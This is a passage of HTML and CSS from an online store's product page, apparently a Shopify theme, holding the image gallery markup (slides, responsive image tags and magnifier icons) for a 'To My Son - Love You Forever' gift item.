      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18597271863389__main,
      #MediaGallery-template--18597271863389__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 2px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--large product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--18597271863389__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--18597271863389__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18597271863389__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18597271863389__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18597271863389__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18597271863389__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--18597271863389__main-25471214813277"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--18597271863389__main-25471214813277"
          data-alt="To My Son - Love You Forever"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17247.jpg?v=1701973123&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25471214813277">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--18597271863389__main-25471210913885"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25471210913885"
            data-alt="To My Son - Love You Forever"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17188.jpg?v=1701973267&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25471210913885">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25471210979421"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25471210979421"
            data-alt="To My Son - Love You Forever"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17212.jpg?v=1701973262&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25471210979421">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25471211044957"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25471211044957"
            data-alt="To My Son - Love You Forever"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17216.jpg?v=1701973255&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25471211044957">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18597271863389__main-25471211110493"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18597271863389__main-25471211110493"
            data-alt="To My Son - Love You Forever"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1100 1100w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1206 1206w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1346 1346w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1426 1426w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1646 1646w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18597271863389__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1946" alt="" srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=246 246w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=493 493w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=600 600w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=713 713w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=823 823w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=990 990w, //snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17190.jpg?v=1701973249&amp;width=1100 1100w, 